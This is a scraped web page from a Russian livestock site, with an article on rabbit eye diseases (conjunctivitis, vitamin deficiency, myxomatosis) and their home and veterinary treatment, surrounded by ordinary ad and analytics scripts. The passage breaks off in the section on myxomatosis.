-->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-7540 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_4241" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4241">Поиск: </label>
    <input type="text" value="" name="s" id="s_4241" class="search-form__text">
    <button type="submit" id="searchsubmit_4241" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki" itemprop="item"><span itemprop="name">Кролики</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3" itemprop="item"><span itemprop="name">Болезни и лечение</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-7540" class="post-7540 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-boleznej3 tag-bolezni tag-kroliki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Болезни глаз у кроликов</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-05-01">01.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/kroliki/lechenie-boleznej3" itemprop="articleSection">Болезни и лечение</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7543" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg" alt="Надо всегда следить за состоянием питомцев" width="600" height="416" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-16-300x208.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-16-260x180.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7543" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20416%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg" alt="Надо всегда следить за состоянием питомцев" width="600" height="416" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-16.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-16-300x208.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-16-260x180.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="416"></span></a></p>
<p>Наряду с другими заболеваниями глазные болезни кроликов способны нанести огромный ущерб здоровью ваших питомцев, а в ряде случаев даже привести к летальному исходу. Зрение этих животных позволяет им иметь обзор около 360 градусов, поэтому даже малейшие отклонения от нормы приводят к возникновению стресса, который негативно действует на работу других органов и систем. У животных ослабляется иммунитет, а поразившие ваших питомцев недуги могут привести к их скорой смерти.</p>
<p><span id="more-7540"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#opasnye-zabolevaniya-domashnih-krolikov">Опасные заболевания домашних кроликов</a></li><li class="level-1"><a href="#konyunktivit-i-ego-formy">Конъюнктивит и его формы</a></li><li class="level-1"><a href="#vospalenie-glaz-izlechimo">Воспаление глаз излечимо</a></li><li class="level-1"><a href="#slezotechenie-ot-avitaminoza">Слезотечение от авитаминоза</a></li><li class="level-1"><a href="#infektsionnoe-porazhenie-organov-zreniya">Инфекционное поражение органов зрения</a></li><li class="level-1"><a href="#bakterialnye-porazheniya-glaz">Бактериальные поражения глаз</a></li><li class="level-1"><a href="#yazva-rogovitsy">Язва роговицы</a></li><li class="level-1"><a href="#vospaleniya-sleznogo-kanala-i-hrustalika">Воспаления слезного канала и хрусталика</a></li></ol><!--/noindex--></div><h2 id="opasnye-zabolevaniya-domashnih-krolikov">Опасные заболевания домашних кроликов</h2>
<p>Разведение кроликов в домашних условиях является прибыльным занятием, поскольку эти животные активно плодятся и быстро растут, набирая к трем месяцам промышленного веса в 2-3 кг.</p>
<p>Главной проблемой домашних кроликов, как и их диких собратьев, является слабый иммунитет и предрасположенность к различным болезням.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/01-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7544" src="https://znaifermu.ru/wp-content/uploads/2018/05/01-15.jpg" alt="Обладают слабым иммунитетом " width="600" height="397" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-15-300x198.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-15-260x172.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7544" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20397%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/01-15.jpg" alt="Обладают слабым иммунитетом " width="600" height="397" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-15-300x198.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-15-260x172.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></a></p>
<p>Кролики страдают от инфекционных, воспалительных, кожных заболеваний, гельминтозов, болезней зрения, кровеносной, пищеварительной и нервной систем.</p>
<p>Особняком в этом ряду стоят болезни глаз у кроликов, которые вызывают у них серьезный стресс, напрямую отражающийся на состоянии здоровья. Если у кролика гноятся глаза, то за ним следует усилить наблюдение, а при появлении других признаков болезненного состояния незамедлительно обратиться к ветеринарному врачу.</p>
<blockquote><p>Помните, что заболевание глаз у кролика является первым признаком надвигающейся опасности, которая может привести к падежу всего поголовья.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
</blockquote>
<p>О том, какие существуют болезни глаз у кроликов и их лечение мы расскажем в этой статье.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/02-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7545" src="https://znaifermu.ru/wp-content/uploads/2018/05/02-15.jpg" alt="Глаза расскажут о многом " width="600" height="374" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/02-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/02-15-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/02-15-260x162.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7545" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20374%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/02-15.jpg" alt="Глаза расскажут о многом " width="600" height="374" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/02-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/02-15-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/02-15-260x162.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="374"></span></a></p>
<h2 id="konyunktivit-i-ego-formy">Конъюнктивит и его формы</h2>
<p>Наиболее серьезным заболеванием глаз у кролика считается конъюнктивит, при котором воспаляется слизистая оболочка, начинается обильное слезотечение или нагноение, приводящее к закисанию и склеиванию век.</p>
<p>Среди причин конъюнктивита выделяют:</p>
<ul>
<li>механические повреждения роговицы;</li>
<li>авитаминоз;</li>
<li>аллергические реакции;</li>
<li>инфекционные поражения.</li>
</ul>
<p>Конъюнктивит у кроликов проявляется в первичном покраснении глаз и обильном слезотечении. Веки животного отекают, а само оно начинает испытывать светобоязнь и стремится спрятаться в менее освещенном углу клетки.</p>
<p>Если вы своевременно не приступили к лечению, то уже через несколько дней заметите, как у кроликов гноятся глаза, а веки постепенно покрываются коркой белого или желтоватого цвета, и могут слипнуться.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/03-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7546" src="https://znaifermu.ru/wp-content/uploads/2018/05/03-15.jpg" alt="Заметное нагноение " width="600" height="400" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-15-300x200.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-15-260x173.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7546" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/03-15.jpg" alt="Заметное нагноение " width="600" height="400" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-15-300x200.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-15-260x173.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p>Часто заболевание глаз имеет неинфекционный характер. Тогда достаточно регулярно протирать веки антисептическими растворами, а при инфекционном течении болезни потребуется использовать антибиотики и другие медикаментозные средства.</p>
<p>Если вы содержите не одно, а несколько животных в групповых клетках, то кролики могут получить механические повреждения головы в результате драк между собой. Также травмировать роговицу могут жесткие корма и излишне твердая подстилка. Это является главной причиной того, почему у кролика слезятся глаза, а один его глаз загноился.</p>
<h2 id="vospalenie-glaz-izlechimo">Воспаление глаз излечимо</h2>
<p>Чаще всего такие симптомы сами проходят в течение 2-3 дней, но иногда в поврежденные участки попадают болезнетворные бактерии, вызывающие воспаление и выделение гноя. Если конъюнктивит у кролика переходит в запущенную стадию, то количество скопившегося гноя может склеить веки, лишая животное возможности видеть.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/04-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7547" src="https://znaifermu.ru/wp-content/uploads/2018/05/04-15.jpg" alt="Временно ослеп " width="600" height="399" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-15-300x200.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-15-260x173.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7547" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20399%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/04-15.jpg" alt="Временно ослеп " width="600" height="399" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-15.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-15-300x200.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-15-260x173.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p>При механическом конъюнктивите у кроликов, как и у других животных, чаще всего повреждается один глаз, который слезится и гноится. Но лечение нужно проводить комплексно, обрабатывая оба глазных яблока.</p>
<p>Чтобы постоянно не обращаться к ветеринарам, мы подскажем, как лечить и чем лечить неинфекционный конъюнктивит кроликов. Это поможет сберечь время и собственные средства.</p>
<p>В первую очередь, глаза животного нужно промыть, удаляя гной. Для этого используется марлевый тампон, смоченный 3% раствором борной кислоты или марганцовки. Каждый слезящийся глаз обрабатывается отдельным тампоном.</p>
<p>Убрав гнойное выделение нужно приступить к промыванию глаз раствором фурацилина (1 таблетка на 100 г воды). Процедуру повторяют не реже 3 раз в сутки.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/05-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7548" src="https://znaifermu.ru/wp-content/uploads/2018/05/05-14.jpg" alt="Проирать можно и ватной палочкой " width="600" height="384" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/05-14.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/05-14-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/05-14-260x167.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7548" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20384%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/05-14.jpg" alt="Проирать можно и ватной палочкой " width="600" height="384" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/05-14.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/05-14-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/05-14-260x167.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span></a></p>
<p>Для уничтожения болезнетворных бактерий в глаза крольчонку можно закапывать «Ципромед», «Гентамицин» или детский «Альбуцид», а также использовать тетрациклиновую мазь.</p>
<h2 id="slezotechenie-ot-avitaminoza">Слезотечение от авитаминоза</h2>
<p>Одной из причин возникновения конъюнктивита является обычный авитаминоз, связанный с неправильным кормлением и недостатком в организме кролика жирорастворимых витаминов групп A и D. Страдающие кролики испытывают зуд в области глаз и постоянно их чешут своими лапами.</p>
<p>От полученных повреждений глаза становятся красные, появляются опухания и отеки.</p>
<p>Если вы заметили, что у кролика опухли глаза и началось слезотечение, то нужно срочно обогатить рацион его питания клевером, люцерной, морковью, капустой. Обязательно добавьте в корм молодняку 0,3-0,5 г рыбьего жира, а каждой взрослой особи можно давать в день до 1,5 г этого полезного продукта.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/06-11.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7549" src="https://znaifermu.ru/wp-content/uploads/2018/05/06-11.jpg" alt="Краснота - верный признак " width="600" height="442" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/06-11.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/06-11-300x221.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/06-11-260x191.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7549" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20442%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/06-11.jpg" alt="Краснота - верный признак " width="600" height="442" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/06-11.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/06-11-300x221.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/06-11-260x191.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="442"></span></a></p>
<p>Суточную дозу для сукрольных самок можно увеличить до 2,5 г, а для кормящих &#8212; до 3,5 г рыбьего жира.</p>
<p>Глаза нужно обязательно промывать раствором фурацилина или настоем ромашки, обладающей сильными антибактерицидными свойствами. Если в течение двух дней слезоточивость не прекратилась, то это может быть признаком другого серьезного заболевания, включая вирусные инфекции.</p>
<p>В таком случае немедленно обратитесь к ветеринару, который выявит признаки основного заболевания и назначит правильное лечение.</p>
<h2 id="infektsionnoe-porazhenie-organov-zreniya">Инфекционное поражение органов зрения</h2>
<p>Почему у кролика гноится глаз, мы расскажем далее. Наиболее опасная форма конъюнктивита возникает при заражении вирусом миксоматоза &#8212; смертельного заболевания, способов лечения которого до сих пор не изобретено.</p>
<p><iframe loading="lazy" width="700" height="525" src="https://www.youtube.com/embed/G8alBsk9UZ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Инфекция миксоматоза передается блохами, комарами, вшами и москитами, а также при непосредственном контакте заболевшего кролика со здоровым. Болезнь быстро развивается, а иммунитет не может с ней справиться.</p>
<p>Заболевание проявляется появлением опухолей на носу, увеличением верхнего века и обильным выделением гноя, который склеивает глаза больному животному.</p>
<p>При выявлении признаков заболевания животное с гноящимися глазами следует немедленно изолировать от других кроликов. Если выявление инфекции произошло на первоначальном этапе, а ваше поголовье было своевременно привито ассоциированной вакциной, то можно попробовать провести его лечение с помощью иммуномодуляторов и антибиотиков, хотя шансов на выздоровление очень мало.</p>
